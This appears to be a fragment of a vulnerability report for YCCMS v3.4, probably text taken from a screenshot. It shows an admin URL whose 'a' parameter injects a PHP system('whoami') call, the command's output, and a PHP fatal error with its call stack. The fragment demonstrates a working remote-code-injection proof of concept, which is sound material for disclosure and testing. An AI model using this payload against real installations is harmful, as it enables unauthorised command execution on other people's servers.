 不安全 yccms:8082/admin/?a=Factory();system(%27whoami%27);//../
desktop-ksgk8tc\fuzz
( ! ) Fatal error: Call to undefined method Factory::run() in E:\BUG\CMS\yccms_v3.4\config\run.inc.php on line 29
Call Stack
# Time Memory Function Location
1 0.0006 134560 {main}( ) ...\index.php:0
2 0.0011 141320 require( 'E:\BUG\CMS\yccms_v3.4\config\run.inc.php' ) ...\index.php:2